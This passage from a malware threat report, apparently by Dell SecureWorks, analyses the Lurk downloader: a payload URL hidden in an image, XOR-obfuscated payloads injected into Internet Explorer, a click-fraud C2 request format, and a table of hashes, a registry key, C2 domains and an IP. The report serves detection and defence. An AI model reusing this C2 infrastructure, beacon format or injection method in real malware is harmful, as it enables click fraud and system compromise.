*Figure 7. Effect of flipping one and two bits from each color channel. The circle around the three white rectangular regions shows how the white color changes slightly as the number of bits is flipped. (Source: Dell SecureWorks)*

After the bytes are extracted from the image, the URL is encrypted with a custom string obfuscation algorithm. The following URL results from this image after extraction and decryption:

```
hxxp://zvld.alphaeffects.net/d/1721174125.zl
```
Lurk issues an HTTP GET request to the URL specified in the bitmap image and downloads the payload. The payload is obfuscated using a four-byte XOR key that is hard-coded into the malware. After downloading the payload, Lurk creates an Internet Explorer process and injects the payload into it.

## **Lurk malware payloads**

Threat actors could use the Lurk downloader to upload various types of malware (e.g., banking trojans, ransomware, rogue antivirus software) onto a victim's system, but the malware payloads downloaded by Lurk as of this publication are used for click fraud. The click-fraud malware phones home to track . helpertrack . comto receive a click-fraud template with a request in the following format:

```
GET /log/<volume_serial_number>/<int>/?id=<int> HTTP/1.1
Host: track.helpertrack.com
Connection: Keep-Alive
```
The reply from the C2 server is a click-fraud template that is compressed with gzip and encrypted. The clickfraud template is in JSON format and contains instructions for creating fraudulent impressions and clicks by loading a series of iFrames with spoofed referrers.

# **Threat indicators**

The threat indicators in Table 3 can be used to detect activity related to the Lurk downloader. The domains and IP address listed in the indicators table may contain malicious content, so consider the risks before opening them in a browser.

| Indicator                                                                                                  | <b>Type</b>    | Context                                    |
|------------------------------------------------------------------------------------------------------------|----------------|--------------------------------------------|
| e9cab9097e7f847b388b1c27425d6e9a                                                                           | MD5 hash       | Lurk sample                                |
| e9da19440fca6f0747bdee8c7985917f                                                                           | MD5 hash       | Lurk sample                                |
| f5022eae8004458174c10cb80cce5317                                                                           | MD5 hash       | Lurk sample                                |
| e006469ea4b34c757fd1aa38e6bdaa72                                                                           | MD5 hash       | Lurk sample                                |
| c461706e084880a9f0409e3a6b1f1ecd                                                                           | MD5 hash       | Lurk sample                                |
| e8da52e2e0622c5bcb8aa7adbdb064d8                                                                           | MD5 hash       | Lurk sample                                |
| 1adceec5717679b38682e7c9ac17ec82                                                                           | MD5 hash       | Lurk sample                                |
| ae23ad4c3a5e2660096874bf8306ef49                                                                           | MD5 hash       | Lurk sample                                |
| HKEY CURRENT USER\<br>SOFTWARE\Classes\CLSID\<br>{A3CCEDF7-2DE2-11D0-86F4-00A0C913F750}\<br>InProcServer32 | Registry key   | Lurk persistence mechanism                 |
| *.cooperatemedia.com                                                                                       | Domain<br>name | C <sub>2</sub> server                      |
| *.adsoas.com                                                                                               | Domain<br>name | C <sub>2</sub> server                      |
| *.mesjunio.com                                                                                             | Domain<br>name | C <sub>2</sub> server                      |
| *.alphaeffects.net                                                                                         | Domain<br>name | C <sub>2</sub> server                      |
| track.helpertrack.com                                                                                      | Domain<br>name | C2 server (click-fraud template<br>server) |
| 95.211.169.162                                                                                             | IP address     | C2 server                                  |

*Table 3. Threat indicators for the Lurk downloader.*

#### **Conclusion**